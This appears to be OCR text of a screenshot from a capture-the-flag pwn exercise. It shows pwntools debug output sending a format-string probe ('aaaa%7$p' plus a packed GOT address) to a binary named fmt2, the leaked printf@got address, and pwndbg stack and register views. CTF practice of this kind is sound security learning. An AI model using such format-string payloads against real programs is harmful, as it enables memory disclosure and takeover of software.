 ties Terminal 9月 16 14：53
baota@baota: ~/桌面/PwnFile/BaseCTF3
[DEBUG] Wrote gdb script to '/tmp/pwnrss9fz4r.gdb'
    b *(0x40122b)
[*] running in new terminal: ['/usr/bin/gdb', '-q', './fmt2', '3210', '-x', '/tm
p/pwnrss9fz4r.gdb']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './fmt2', '3210', '-x', '/t
mp/pwnrss9fz4r.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/t
mpvzaiop3_']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x11 bytes:
    00000000  61 61 61 61  25 37 24 70  08 33 40 00  00 00 00 00  │aaaa│%7$p│·3@
·│····│
    00000010  0a  │·│
    00000011
[DEBUG] Received 0xf bytes:
    00000000  61 61 61 61  30 78 34 30  33 33 30 38  08 33 40  │aaaa│0x40│330
8│·3@│
    0000000f
b'aaaa0x403308\x083@'
[*] Switching to interactive mode
$
Python 2 Tab Width: 8 Ln 18, Col 17 INS
baota@baota: ~/桌面/PwnFile/BaseCTF3
0x401223 <main+72> mov rdi, rax RDI => 0x7ffe
cf5571a0 ◂— 0x7024372561616161 ('aaaa%7$p')
0x401226 <main+75> mov eax, 0 EAX => 0
0x40122b <main+80> call printf@plt <printf@plt>
► 0x401230 <main+85> jmp main+40 <main+40>
↓
0x401203 <main+40> lea rax, [rbp - 0x110] RAX => 0x7ffe
cf5571a0 ◂— 0x7024372561616161 ('aaaa%7$p')
0x40120a <main+47> mov edx, 0x100 EDX => 0x100
0x40120f <main+52> mov rsi, rax RSI => 0x7ffe
cf5571a0 ◂— 0x7024372561616161 ('aaaa%7$p')
0x401212 <main+55> mov edi, 0 EDI => 0
0x401217 <main+60> call read@plt <read@plt>
[ STACK ]
00:0000│ rsp 0x7ffecf5571a0 ◂— 0x7024372561616161 ('aaaa%7$p')
01:0008│-108 0x7ffecf5571a8 —▸ 0x403308 (printf@got[plt]) —▸ 0x7346aa4606f0 (pri
ntf) ◂— endbr64
02:0010│-100 0x7ffecf5571b0 ◂— 0xa /* '\n' */
03:0018│-0f8 0x7ffecf5571b8 ◂— 0xc /* '\x0c' */
04:0020│-0f0 0x7ffecf5571c0 ◂— 0
05:0028│-0e8 0x7ffecf5571c8 ◂— 0x100000000
06:0030│-0e0 0x7ffecf5571d0 ◂— 0
07:0038│-0d8 0x7ffecf5571d8 ◂— 0x9a00000006
[ BACKTRACE ]
► 0 0x401230 main+85
1 0x7346aa429d90 __libc_start_call_main+128
2 0x7346aa429e40 __libc_start_main+128
3 0x4010b5 _start+37